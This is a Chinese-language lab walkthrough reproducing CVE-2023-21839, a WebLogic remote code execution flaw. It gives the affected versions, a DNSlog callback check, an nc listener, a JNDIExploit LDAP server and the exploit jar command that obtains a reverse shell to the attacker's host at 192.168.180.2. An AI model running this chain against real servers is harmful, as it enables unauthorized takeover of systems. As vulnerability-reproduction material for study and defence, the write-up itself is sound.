文章目录

- 一、漏洞影响版本

- 二、漏洞验证

- 三、启动反弹shell监听

- 切换路径到jdk1.8

- 四、启动ldap服务

- 五、使用CVE-2023-21839工具来进行攻击测试

- 六、反弹shell

一、漏洞影响版本

CVE-2023-21839是Weblogic产品中的远程代码执行漏洞,由于Weblogic IIOP/T3协议存在缺陷,当IIOP/T3协议开启时,允许未经身份验证的攻击者通过IIOP/T3协议网络访问攻击存在安全风险的WebLogic Server,漏洞利用成功可能会导致Oracle Weblogic服务器被控制,远程注入操作系统命令或代码。

Weblogic 12.2.1.3.0

Weblogic 12.2.1.4.0

Weblogic 14.1.1.0.0



二、漏洞验证

http://192.168.232.131:7001/console/login/LoginForm.jsp

java -jar Weblogic-CVE-2023-21839.jar 192.168.232.131:7001 ldap://m08q4j.dnslog.cn/test

执行以上命令可以在dnslog上获得回显,即可验证可能存在该漏洞



三、启动反弹shell监听

nc -lvp 2000

切换路径到jdk1.8

复现之前请务必切换路径到jdk路径下

四、启动ldap服务

C:\Program Files\Java\jdk1.8.0_181\bin>java -jar G:\资料\vulhub复现\weblogic\可行工具\JNDIExploit.v1.2\JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.180.2

五、使用CVE-2023-21839工具来进行攻击测试

C:\Program Files\Java\jdk1.8.0_181\bin>java -jar G:\资料\vulhub复现\weblogic\可行工具\Weblogic-CVE-2023-21839.jar 192.168.232.131:7001 ldap://192.168.180.2:1389/Basic/ReverseShell/192.168.180.2/2000

六、反弹shell

![【蓝桥每日一题]-倍增(保姆级教程 篇1)](https://img-blog.csdnimg.cn/74c8a121b3e84dbc9268d6e778088a1e.png)